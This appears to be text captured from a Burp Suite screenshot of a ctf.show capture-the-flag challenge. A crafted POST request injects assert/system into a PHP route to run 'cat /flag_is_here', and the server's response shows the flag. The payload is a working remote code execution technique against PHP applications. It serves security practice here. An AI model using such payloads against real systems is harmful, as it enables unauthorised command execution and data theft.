 Request
Pretty Raw Hex \n
1 POST /index.php/ctfshow/assert/system(%22$_POST[1]%22) HTTP/1.1
2 Host: 95a296f1-da1b-4478-82ab-b839fa1c591c.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 19
11
12 1=cat /flag_is_here
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 22 Mar 2024 01:41:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 46
13
14 ctfshow{886f8915-722b-4e34-962b-cd42534fe47a}
15